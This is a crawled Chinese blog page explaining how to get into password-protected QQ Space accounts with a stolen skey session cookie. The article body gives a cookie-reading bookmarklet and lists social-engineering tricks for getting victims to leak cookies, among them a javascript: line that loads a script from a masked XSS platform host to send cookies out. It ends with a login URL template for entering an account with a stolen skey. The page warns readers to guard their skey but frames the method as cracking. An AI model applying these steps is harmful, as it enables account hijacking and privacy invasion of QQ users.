

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mh-studio.cn/Information/36.html
body_size: 11522
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="apollo-enabled" content="1">
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<title>解密通过QQ skey突破空间加密 - ⎠⎞MH-Studio⎠⎞</title>
<meta name="keywords" content="MH-Studio,微信朋友圈采集,微信朋友圈备份,微信朋友圈导出,微信朋友圈下载,下载朋友圈,朋友圈下载,下载朋友圈的软件,如何下载朋友圈,导出朋友圈,微信朋友圈下载,朋友圈图片批量下载,怎么下载朋友圈,怎样下载朋友圈,朋友圈下载软件,微商相册采集,微商相册下载,微信相册批量转发,微信相册批量改价转发,微商相册批量下载,技巧,JS,网站" />
<meta name="description" content="最近有很多网友问我，泪寒空间下载器可以访问加密空间吗？对于此类问题，我只能再明确的说明下，泪寒空间下载器仅仅是一个下载软件，不具备所谓的破解功能。 那怎样才能破解QQ空间呢？下面顺便再介绍下传说中突破QQ空间的方法吧！ 0x1
首先介绍一下COOKIE Cookie的使用很普遍，基本存在登录功能的网站都是利用Cookie来辨认使用者，以方便调出使用者所对应的内容。" />
<link rel="stylesheet" id="jimu-css-css" href="https://mh-studio.cn/content/templates/panda_pro/user/modules/jimu.css?ver=1.0" type="text/css" media="all">
<link rel="stylesheet" id="nicetheme-iconfont-css" href="https://mh-studio.cn/content/templates/panda_pro/static/fonts/iconfont.css?ver=5.2.5" type="text/css" media="all">
<link rel="stylesheet" id="nicetheme-nicetheme-css" href="https://mh-studio.cn/content/templates/panda_pro/static/css/nicetheme.css?ver=5.2.5" type="text/css" media="all">
<link rel="stylesheet" id="nicetheme-style-css" href="https://mh-studio.cn/content/templates/panda_pro/style.css?ver=5.3.8" type="text/css" media="all">
<script type="text/javascript">
/* <![CDATA[ */
	var globals = {
		"ajax_url": "https://mh-studio.cn/content/templates/panda_pro/ajax.php",
		"url_theme": "https://mh-studio.cn/content/templates/panda_pro/",
		"site_url": "https://mh-studio.cn/",
		"post_id": "0"
	};
	var __ = {
		"load_more": "\u52a0\u8f7d\u66f4\u591a",
		"reached_the_end": "- \u6ca1\u6709\u66f4\u591a\u5185\u5bb9 -",
		"thank_you": "\u8c22\u8c22\u70b9\u8d5e",
		"success": "\u64cd\u4f5c\u6210\u529f",
		"cancelled": "\u53d6\u6d88\u70b9\u8d5e"
	};
	var contribute = {
		"markdown": "1",
		"image_resize": "1",
		"image_drop": "1",
		"magic_url": "1",
		"emoji": "1",
		"__": {
			"unsaved": "\u4ecd\u6709\u5185\u5bb9\u672a\u4fdd\u5b58\uff0c\u60a8\u786e\u5b9a\u8981\u5173\u95ed\u5417\uff1f",
			"title_empty": "\u6587\u7ae0\u6807\u9898\u4e0d\u80fd\u4e3a\u7a7a\uff01",
			"content_empty": "\u6587\u7ae0\u5185\u5bb9\u4e0d\u80fd\u4e3a\u7a7a\uff01",
			"invalid_email": "\u8bf7\u586b\u5199\u6b63\u786e\u7684\u90ae\u7bb1",
			"word_count": "\u603b\u5b57\u6570\uff1a",
			"max_size": "\u4ec5\u5141\u8bb8\u4e0a\u4f20\u56fe\u7247\u6587\u4ef6\u4e14\u5927\u5c0f\u4e0d\u8d85\u8fc7 2M\uff01",
			"type_something": "\u6211\u8981\u5199\u70b9\u4ec0\u4e48\u2026",
			"submit": "\u63d0\u4ea4\u7a3f\u4ef6",
			"draft": "\u4fdd\u5b58\u8349\u7a3f",
			"one_cat": "\u81f3\u5c11\u9009\u62e9\u4e00\u4e2a\u5206\u7c7b\uff01",
			"three_cat": "\u6700\u591a\u9009\u62e9\u4e09\u4e2a\u5206\u7c7b\uff01",
			"required": "\u8bf7\u586b\u5199\u5b8c\u6574\u7248\u6743\u8bf4\u660e"
		}
	};
	/* ]]> */
</script>
<script type="text/javascript" src="https://mh-studio.cn/content/templates/panda_pro/static/js/jquery.js?ver=1.12.4"></script>
<script type="text/javascript" src="https://mh-studio.cn/content/templates/panda_pro/static/js/jquery-migrate.min.js?ver=1.4.1"></script>
<link rel="icon" href="https://mh-studio.cn/content/templates/panda_pro/static/images/ico.png" sizes="32x32">
<link rel="icon" href="https://mh-studio.cn/content/templates/panda_pro/static/images/ico.png" sizes="192x192">
<link rel="apple-touch-icon-precomposed" href="https://mh-studio.cn/content/templates/panda_pro/static/images/ico.png">
<meta name="msapplication-TileImage" content="https://mh-studio.cn/content/templates/panda_pro/static/images/ico.png">
</head>
<body class="">
<div id="clickCanvas" style=" position:fixed;left:0;top:0;z-index:999999999;pointer-events:none;"></div>
<header class="header" id="head-nav">
    <nav class="navbar navbar-expand-lg shadow">
        <div class="container">
            <!-- / brand -->
            <a href="https://mh-studio.cn/" rel="home" class="logo navbar-brand order-2 order-lg-1">
			
			
                <img src="https://mh-studio.cn/content/templates/panda_pro/static/images/logo.png" class="d-inline-block logo-light nc-no-lazy " alt="⎠⎞MH-Studio⎠⎞">
                <img src="https://mh-studio.cn/content/templates/panda_pro/static/images/logo.png.png" class="d-inline-blocklogo-dark nc-no-lazy" alt="⎠⎞MH-Studio⎠⎞"></a>
            <button class="navbar-toggler order-1" type="button" id="sidebarCollapse">
                <i class="text-xl iconfont icon-menu-line"></i>
            </button>
            <button class="navbar-toggler nav-search order-3 collapsed" data-target="#navbar-search" data-toggle="collapse" aria-expanded="false" aria-controls="navbar-search">
                <i class="text-xl iconfont icon-search-line"></i>
                <i class="text-xl iconfont icon-close-fill"></i>
            </button>
            <!-- brand -->
            <div class="collapse navbar-collapse order-md-2">
                	<ul class="navbar-nav main-menu ml-4 ml-auto">
			<li id="menu-item" class="menu-item common ">
			
			<a href="https://mh-studio.cn/" >首页</a>
			
            
		</li>
			<li id="menu-item" class="menu-item common ">
			
			<a href="https://mh-studio.cn/sort/works" >我的开发</a>
			
            
		</li>
			<li id="menu-item" class="menu-item common menu-item-has-children">
			
			<a href="https://mh-studio.cn/sort/share" >资源分享</a>
			            <ul class="sub-menu">
                <li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/pc_share">软件程序</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/app_share">手机APP</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/course_share">学习课程</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/code_share">建站源码</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/other_share">其他资源</a></li>			</ul>
            
            
		</li>
			<li id="menu-item" class="menu-item common menu-item-has-children">
			
			<a href="https://mh-studio.cn/sort/Tools" >工具中心</a>
			            <ul class="sub-menu">
                <li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/creative_tools">创意工具</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/efficiency_tools">效率工具</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/plug_tools">辅助插件</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/navigation">导航合集</a></li>			</ul>
            
            
		</li>
			<li id="menu-item" class="menu-item common menu-item-has-children">
			
			<a href="https://mh-studio.cn/sort/Information" >技术资讯</a>
			            <ul class="sub-menu">
                <li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/technology">技术应用</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/fuli">福利线报</a></li>			</ul>
            
            
		</li>
			<li id="menu-item" class="menu-item common ">
			
			<a href="https://mh-studio.cn/t" >闲言碎语</a>
			
            
		</li>
		</ul>
                <ul class="navbar-nav align-items-center order-1 order-lg-2">
					<li class="nav-item">
						<a class="btn btn-link btn-icon" href="/videopj">
							<span data-toggle="tooltip" data-placement="bottom" title="VIP视频解析" data-original-title="VIP视频解析">
							<i class="text-xl iconfont icon-vidicon-line"></i>
							</span>
						</a>
					</li>
                    <li class="nav-item ml-1 ml-md-2">
                        <a class="btn btn-link btn-icon nav-switch-dark-mode" href="javascript:">
                            <span class=" icon-light-mode" data-toggle="tooltip" data-placement="bottom" title="" data-original-title="夜晚模式">
                                <i class="text-lg iconfont icon-moon-line"></i>
                            </span>
                            <span class="icon-dark-mode" data-toggle="tooltip" data-placement="bottom" title="" data-original-title="日间模式">
                                <i class="text-lg text-warning iconfont icon-moon-fill"></i>
                            </span>
                        </a>
                    </li>
					
                    <li class="nav-item ml-1 ml-md-2">
                        <a class="btn btn-link btn-icon nav-link nav-search collapsed" href="#navbar-search" data-toggle="collapse" title="Search" aria-expanded="false" aria-controls="navbar-search">
                            <span data-toggle="tooltip" data-placement="bottom" title="" data-original-title="搜索">
                                <i class="text-lg iconfont icon-search-line"></i>
                                <i class="text-lg iconfont icon-close-fill"></i>
                            </span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </nav>
    <div class="mobile-sidebar">
    <div class="mobile-sidebar-header">
        <div class="mobile-sidebar-author-cover">
            <div class="media media-2x1">
                <div class="media-content" style="background-image: url('https://mh-studio.cn/content/templates/panda_pro/static/images/header_bg.jpg');" data-bg="url('https://mh-studio.cn/content/templates/panda_pro/static/images/header_bg.jpg')" data-nclazyload="true" data-was-processed="true"></div>
                <div class="media-overlay overlay-top align-items-center p-3">
                    <div class="flex-fill"></div>
                    <div>
                        <button class="btn btn-icon nav-switch-dark-mode text-white mr-2">
                            <span class="icon-light-mode">
                                <i class="text-xl iconfont icon-moon-line "></i>
                            </span>
                            <span class="icon-dark-mode">
                                <i class="text-xl text-warning iconfont icon-moon-fill "></i>
                            </span>
                        </button>
                        <button class="btn btn-icon text-white sidebar-close">
                            <span>
                                <i class="text-xl iconfont icon-radio-button-line"></i>
                            </span>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <ul class="mobile-sidebar-menu nav flex-column">
       		<li id="menu-item-" class="menu-item- menu-item menu-item-type-custom menu-item-object-custom common ">
			<a href="https://mh-studio.cn/"><i class="iconfont icon-home--line"></i>首页</a>			
			
            
		</li>
			<li id="menu-item-" class="menu-item- menu-item menu-item-type-custom menu-item-object-custom common ">
			<a href="https://mh-studio.cn/sort/works"><i class="iconfont icon-file-text-line"></i>我的开发</a>			
			
            
		</li>
			<li id="menu-item-" class="menu-item- menu-item menu-item-type-custom menu-item-object-custom common menu-item-has-children">
			<a><i class="iconfont icon-file-text-line"></i>资源分享<div class="dropdown-sub-menu"><span class="iconfont icon-arrow-drop-down-fill"></span></div></a>			
			            <ul class="sub-menu" style="display: none;">
                <li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/pc_share">软件程序</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/app_share">手机APP</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/course_share">学习课程</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/code_share">建站源码</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/other_share">其他资源</a></li>			</ul>
            
            
		</li>
			<li id="menu-item-" class="menu-item- menu-item menu-item-type-custom menu-item-object-custom common menu-item-has-children">
			<a><i class="iconfont icon-file-text-line"></i>工具中心<div class="dropdown-sub-menu"><span class="iconfont icon-arrow-drop-down-fill"></span></div></a>			
			            <ul class="sub-menu" style="display: none;">
                <li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/creative_tools">创意工具</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/efficiency_tools">效率工具</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/plug_tools">辅助插件</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/navigation">导航合集</a></li>			</ul>
            
            
		</li>
			<li id="menu-item-" class="menu-item- menu-item menu-item-type-custom menu-item-object-custom common menu-item-has-children">
			<a><i class="iconfont icon-file-text-line"></i>技术资讯<div class="dropdown-sub-menu"><span class="iconfont icon-arrow-drop-down-fill"></span></div></a>			
			            <ul class="sub-menu" style="display: none;">
                <li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/technology">技术应用</a></li><li id="menu-item" class="menu-item"><a href="https://mh-studio.cn/sort/fuli">福利线报</a></li>			</ul>
            
            
		</li>
			<li id="menu-item-" class="menu-item- menu-item menu-item-type-custom menu-item-object-custom common ">
			<a href="https://mh-studio.cn/t"><i class="iconfont icon-file-text-line"></i>闲言碎语</a>			
			
            
		</li>
	        <li id="menu-item-4899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4899">
            <a href="\videopj">
                <i class="iconfont icon-vidicon-line"></i>VIP视频</a>
        </li>
    </ul>
</div>
<div class="navbar-search collapse " id="navbar-search" style="">
	<div class="container">
		<form method="get" role="search" id="searchform" class="searchform shadow" action="https://mh-studio.cn/index.php">
			<div class="input-group">
				<input type="text" name="keyword" id="s" placeholder="请输入搜索关键词并按回车键…" class="form-control" required="">
				<div class="input-group-append">
					<button class="btn btn-nostyle" type="submit">
						<i class="text-lg iconfont icon-search-line"></i>
					</button>
				</div>
			</div>
			<!-- /input-group --></form>
	</div>
</div>
</header>
<main class="py-3 py-md-5">
    <div class="container">
        	<div class="d-none d-md-block breadcrumbs text-muted mb-2">
      <span itemprop="itemListElement">
        <a href="https://mh-studio.cn/" itemprop="item" class="home">
          <span itemprop="name">网站首页</span></a>
      </span>
	        <span class="sep">›</span>
      <span itemprop="itemListElement">
      		    <a href="https://mh-studio.cn/sort/Information" itemprop="item">
          <span itemprop="name">技术资讯</span></a>
		      </span>
	        <span class="sep">›</span>
      <span class="current">解密通过QQ skey突破空间加密</span>
    </div>
                <div class="row">
            <div class="col-lg-9">
            	<div class="post card">
			    <div class="card-body">
			    			        <div class="post-header border-bottom border-light mb-4 pb-4">
			            <div class="">
			                	<a href="https://mh-studio.cn/tag/%E6%8A%80%E5%B7%A7" target="_blank" class="d-inline-block"><span class="d-block badge badge-primary">#技巧</span></a>	<a href="https://mh-studio.cn/tag/JS" target="_blank" class="d-inline-block"><span class="d-block badge badge-primary">#JS</span></a>	<a href="https://mh-studio.cn/tag/%E7%BD%91%E7%AB%99" target="_blank" class="d-inline-block"><span class="d-block badge badge-primary">#网站</span></a>			            </div>
			            <h1 class="h3 mb-3">解密通过QQ skey突破空间加密</h1>
			            <div class="meta d-flex align-items-center text-xs text-muted">
			                <div>
			                    <time class="d-inline-block">11年前 (2015-08-21)</time></div>
			                <div class="ml-auto text-sm">
											                    <span class="mx-1">
			                        <i class="text-md iconfont icon-eye-line mx-1"></i>
			                        <small>25521</small></span>
			                    <a class="mx-1" href="#comments">
			                        <i class="text-md iconfont icon-chat--line mx-1"></i>
			                        <small>2</small></a>
			                    <a class="btn-like btn-link-like mx-1 " href="javascript:;" data-action="like" data-id="36">
			                        <i class="text-md iconfont icon-thumb-up-line mx-1"></i>
			                        <small class="like-count">0</small></a>
			                </div>
			            </div>
			            <div class="border-theme bg-primary"></div>
			        </div>
							        <div class="post-content">
			            <div class="nc-light-gallery">
			            	
			                <p>
	<br />
</p>
<p>
	最近有很多网友问我，泪寒空间下载器可以访问加密空间吗？对于此类问题，我只能再明确的说明下，泪寒空间下载器仅仅是一个下载软件，不具备所谓的破解功能。
</p>
<p>
	<br />
</p>
<p>
	那怎样才能破解QQ空间呢？下面顺便再介绍下传说中突破QQ空间的方法吧！
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
<strong>0x1</strong><br />
首先介绍一下COOKIE<br />
<br />
Cookie的使用很普遍，基本存在登录功能的网站都是利用Cookie来辨认使用者，以方便调出使用者所对应的内容。<br />
<span style="color:#E56600;">说白了，cookie就是网站在你本地保存的一串字符串，相当于给你一个临时身份证，方便网站识别你的身份，呈现出与你权限相对应的内容。</span><br />
<br />
那么，此处就可以利用了，假如我能弄到某个Q号的cookies（即临时身份证），那我就能以这个Q号的主人身份登录QQ空间，也就是说，什么空间加密，相册加密都没用，我就是这个Q的主人，还加密个鸟！！<br />
<p>
	<br />
</p>
<p>
	<br />
</p>
<strong>0x2</strong><br />
再深入一点，QQ空间是怎么通过cookie识别你的身份的呢？<br />
<br />
简单的说，QQ空间仅仅是通过cookies中的skey这个参数的值来进行身份验证，有了skey，你就相当于可以绕过QQ的登陆权限，那问题就简单了，我们只需要得到这个值就可以了。如果你想看你的QQ空间的SKEY，就拖动下面的文字到书签保存，再进入到QQ空间，点击刚刚保存的书签，就会弹出你的cookies。<br />
<p>
	<br />
</p>
<p>
	<div class="blue">
</p>
<a style="cursor:move;" onclick="return fasle;" href="javascript:var a,r=new RegExp(&quot;skey=(@.{9})&quot;);if(a=document.cookie.match(r))prompt(&quot;您的skey&quot;,a[1]);">快速获取自己的skey</a><br />
<p>
	</div>
</p>
<p>
	<br />
</p>
注：有了skey，你可以进入钱包账号，webQQ，QQ空间，等一切网页形式登陆QQ的地方，危害很大，所以，不要被人拿走你的skey。<br />
<p>
	<br />
</p>
<p>
	<br />
</p>
<strong>0x3</strong><br />
常见骗取COOKIE方式：<br />
<br />
<span style="color:#E56600;">1.让你检测空间，然后让你截图给他看。</span><br />
空间助手的检测地址:<br />
<a href="http://user.qzone.qq.com/troubleshooter" target="_blank">http://user.qzone.qq.com/troubleshooter</a><br />
<br />
该地址是监测空间是否能正常登陆的连接。进去后腾讯会监测你本地信息，同时会有个日志输出，最先输出的就是cookie信息了。<br />
所以，一般骗子会让你把滚动条拉到最上面给他截个图过去。截图过去，他就看到你的QQSKEY了哦。<br />
<br />
注：该方法在pc端已经失效，但在移动端依然有效。<br />
<br />
<span style="color:#E56600;">2.让你进入空间，然后让你执行js脚本给他看。</span><br />
<p>
	比如：
</p>
<p>
<pre class="prettyprint lang-js linenums">javascript:document.body.innerHTML=document.write("&lt;script src=http://xss.***.com/***&gt;&lt;/script&gt;");</pre>
</p>
上面这段代码，执行后，会把你QQ的cookie信息发送到对应的XSS平台，同一时间，骗子就得到你的cookie了。<br />
<br />
或者会让你执行js代码，给他截图看。<br />
如下：<br />
<pre class="prettyprint lang-js linenums">javascript:alert(document.cookie);
或
javascript:document.body.innerHTML=document.cookie;</pre>
<br />
<p>
	<span style="color:#E56600;">3.给你发一段链接，让你打开。</span>
</p>
<p>
	来源是腾讯平台的，检测当然是安全的，但当你打开后，很抱歉，你中招了，骗子已经同一时间得到了你的cookie，这类骗子的技术含量就很高了，因为他手头有腾讯平台的未被公开修复xss漏洞，原理同2.1，只是不需要你自己去插入执行，骗子已经插好，等着你打开执行而已。
</p>
<br />
<br />
好了，其他情况就不一一列举了，大家害人之心不可有，防人之心不可无。<br />
<p>
	<br />
</p>
<p>
	<br />
</p>
<strong>0x4</strong><br />
得到skey后呢？很多人使用第三方的Qkey登录软件，其实这是非常不安全的，谁能保证网络上下载的这些免费软件不捆绑木马病毒呢？其实腾讯本身就提供了一个登录通道，得到skey后，只需要构造如下网站，打开就可以直接进入<br />
<br />
<pre class="prettyprint lang-js linenums">http://ptlogin2.qq.com/jump?u1=http%3A%2F%2Fuser.qzone.qq.com&amp;uin=QQ号码&amp;skey=得到的SKEY</pre>
<br />
<br />
<strong>0X5</strong>
<p>
	最后，别说什么没卵用，这是给菜鸟看的，不是给大神看的，大神请自行绕道。
</p>
<p>
	<br />
</p>			            </div>
			        </div>
			    </div>
			    <div class="card-footer pt-0 border-0">
			        <div id="post-share-section" class="d-flex align-items-center justify-content-between justify-content-md-start text-center text-md-left py-2">
			            <a href="javascript:;" class=" btn-like btn-link-like mr-md-4 " data-action="like" data-id="36">
			                <i class="text-xl iconfont icon-thumb-up-line mx-1"></i>
			                <small class="font-theme like-count text-md">0</small></a>
			            <a href="#comments" class="mr-md-4">
			                <i class="text-xl iconfont icon-message--line"></i>
			                <small class="font-theme text-md">2</small></a>
			            <a href="javascript:;" class="plus-power-popup mr-md-4">
			                <i class="text-xl iconfont icon-exchange-dollar-fill"></i><small class="font-theme"> 赞赏</small>
			            </a>
			            <div id="plus-power-popup-wrap">
			                <div class="popup-inner">
			                    <div class="content p-4">
			                        <div class="plus-power-tabcontent">
			                            <div class="item-qrcode">
			                                <img src="https://mh-studio.cn/content/templates/panda_pro/static/images/skm.png" alt="Mengx" data-src="https://mh-studio.cn/content/templates/panda_pro/static/images/skm.png" data-nclazyload="true"></div>
			                        </div>
			                    </div>
			                </div>
			            </div>
			            <div class="d-none d-md-flex flex-md-fill"></div>
			            <div class="post-share-action mt-4 mt-lg-0">
						    <button class="btn btn-light btn-light btn-icon btn-rounded">
						        <span>
						            <i class="iconfont icon-share-box-fill"></i>
						        </span>
						    </button>
						    <a href="//service.weibo.com/share/share.php?url=https://mh-studio.cn/Information/36.html&amp;type=button&amp;language=zh_cn&amp;title=&amp;searchPic=true" target="_blank" class="btn btn-light btn-icon btn-rounded weibo ">
						        <span>
						            <i class="iconfont icon-weibo-fill"></i>
						        </span>
						    </a>
						    <a href="javascript:" class="btn btn-light btn-icon btn-rounded weixin single-popup" data-img="https://mh-studio.cn/content/templates/panda_pro/inc/qrcode.php?data=https://mh-studio.cn/Information/36.html" data-title="微信扫一扫 分享朋友圈" data-desc="在微信中请长按二维码">
						        <span>
						            <i class="iconfont icon-wechat-fill"></i>
						        </span>
						    </a>
						    <a href="https://connect.qq.com/widget/shareqq/index.html?url=https://mh-studio.cn/Information/36.html&amp;title=&amp;summary=" target="_blank" class="btn btn-light btn-icon btn-rounded qq">
						        <span>
						            <i class="iconfont icon-qq-fill"></i>
						        </span>
						    </a>
						</div>
			        </div>
			    </div>
			</div>
			<section class="list-related">
			    <div class="mx-1 my-3">
			        <i class="text-xl text-primary iconfont icon-refresh-line mr-2"></i>相关文章</div>
			    <div class="content-related card">
			        <div class="card-body">
			            <div class="list list-dots my-n2">
			                								<div class="list-item py-2">
									<a href="https://mh-studio.cn/Information/87.html" target="_blank" class="list-title h-2x">怎么追回在微信上被骗的钱？试试这招</a>
								</div>
															<div class="list-item py-2">
									<a href="https://mh-studio.cn/Information/82.html" target="_blank" class="list-title h-2x">2020年支付宝集五福隐藏福卡</a>
								</div>
															<div class="list-item py-2">
									<a href="https://mh-studio.cn/Information/66.html" target="_blank" class="list-title h-2x">淘宝双十一合伙人店铺自动签到得喵币方法</a>
								</div>
															<div class="list-item py-2">
									<a href="https://mh-studio.cn/Information/90.html" target="_blank" class="list-title h-2x">微信视频号内测资格申请地址</a>
								</div>
															<div class="list-item py-2">
									<a href="https://mh-studio.cn/Information/125.html" target="_blank" class="list-title h-2x">抖音企业认证限免活动，立省600元</a>
								</div>
										            </div>
			        </div>
			    </div>
			</section>
						<div id="comments" class="comments">
		    <div class="mx-1 my-3">
		        <i class="text-xl text-primary iconfont icon-message--line mr-2"></i>评论
		        <small class="font-theme text-muted">(2)</small></div>
		    <div class="card">
		        <div class="card-body">
		        	<div id="respond" class="comment-respond">
	    <form method="post" action="https://mh-studio.cn/index.php?action=addcom" id="commentform" class="comment-form  mb-4">
	        <div class="comment-from-author">
	            <div class="comment-avatar-author d-flex flex-fill align-items-center text-sm mb-2">
	                <div class="flex-avatar w-32">
	                    <img src="https://mh-studio.cn/content/templates/panda_pro/static/images/default-avatar.png" class="avatar w-32 loaded avatar_ajax" data-src="https://mh-studio.cn/content/templates/panda_pro/static/images/default-avatar.png" data-nclazyload="true" data-was-processed="true"></div>
	                    	            </div>
	            <div class="comment-form-text">
	                <div class="comment-textarea mb-3">
	                    <textarea id="comment" name="comment" class="form-control form-control-sm" rows="3"></textarea>
	                </div>
	                					 <div class="comment-form-info row row-sm">	                
	                    <div class="col">
	                        <div class="form-group comment-form-author">
	                            <input class="form-control text-sm" id="author" placeholder="昵称" name="comname" type="text" value="" required="required"></div>
	                    </div>
	                    <div class="col-12 col-md-4">
	                        <div class="form-group comment-form-email">
	                            <input id="email" class="form-control text-sm" name="commail" placeholder="Email" type="email" value="" required="required"></div>
	                    </div>
	                    <div class="col-12 col-md-4">
	                        <div class="form-group comment-form-url">
	                            <input class="form-control text-sm" placeholder="网站地址" id="url" name="comurl" type="url" value=""></div>
	                    </div>
	                </div>
	                	                <div class="d-flex flex-fill align-items-center">
	                	                
	                    <!-- <div class="nice-checkbox text-muted text-xs">
	                    <label for="nice-checkbox-comment">
	                    <input type="checkbox" name="checkbox" id="nice-checkbox-comment" class="d-none">
	                    <span class="nice-checkbox-text"></span>邮件通知我
	                    </label>
	                    </div> -->

	                    <div class="flex-fill"></div>
	                    <div class="form-submit">
	                        <a rel="nofollow" id="cancel-comment-reply-link" style="display: none" href="javascript:;" class="btn btn-light mx-2">再想想</a>
	                        <button type="submit" id="submit" class="btn btn-dark">发布评论</button>
	                        <input type="hidden" name="gid" value="36" />
	                        <input type="hidden" name="pid" id="comment-pid" value="0" size="22" tabindex="1"/>

	                        <input type="hidden" name="comment_post_ID" value="36" id="comment_post_ID">
	                        <input type="hidden" name="comment_parent" id="comment_parent" value="0">
	                </div>
	            </div>
	        </div>
	    </div>
	    	    </form>
	</div>
			    		<ul class="comment-list mt-3 mt-md-5">
			    <li id="comment-159" class="comment odd alt thread-odd thread-alt depth-1">
	        <article id="div-comment-159" class="comment-body d-flex flex-fill ">
	            <div class="comment-avatar-author vcard mr-2 mr-md-3 ">
	                	<div class="flex-avatar w-48"><img src="https://q2.qlogo.cn/headimg_dl?dst_uin=1059195208&spec=100" class="avatar" width="42" height="42"></div>
	            </div>
	            <!-- .comment-author -->
	            <div class="comment-text d-flex flex-fill flex-column">
	                <div class="comment-info d-flex align-items-center mb-1">
	                    <div class="comment-author text-sm">FUFU</div>
	                </div>
	                <div class="comment-content d-inline-block text-sm">
	                    <p>现在还行吗</p>
	                </div>
	                <!-- .comment-content -->
	                <div class="d-flex flex-fill text-xs text-muted pt-2">
	                    <div>
	                        <time class="comment-date">2018-11-12 23:11</time></div>
	                    <div class="flex-fill"></div>
	                    <a class="comment-reply-link" onclick="return addComment.moveForm( 'comment-159','159', 'respond','36' ) " href="?replytocom=159#respond" rel="nofollow"><i class="fal fa-repeat"></i> 回复</a>
	                </div>
	            </div>
	            <!-- .comment-text --></article>
	        <!-- .comment-body -->
	        	        <!-- .children --></li>
	    	    <li id="comment-91" class="comment odd alt thread-odd thread-alt depth-1">
	        <article id="div-comment-91" class="comment-body d-flex flex-fill ">
	            <div class="comment-avatar-author vcard mr-2 mr-md-3 ">
	                	<div class="flex-avatar w-48"><img src="https://q2.qlogo.cn/headimg_dl?dst_uin=423759728&spec=100" class="avatar" width="42" height="42"></div>
	            </div>
	            <!-- .comment-author -->
	            <div class="comment-text d-flex flex-fill flex-column">
	                <div class="comment-info d-flex align-items-center mb-1">
	                    <div class="comment-author text-sm">Young.</div>
	                </div>
	                <div class="comment-content d-inline-block text-sm">
	                    <p>失效了吧~。。</p>
	                </div>
	                <!-- .comment-content -->
	                <div class="d-flex flex-fill text-xs text-muted pt-2">
	                    <div>
	                        <time class="comment-date">2016-01-04 12:32</time></div>
	                    <div class="flex-fill"></div>
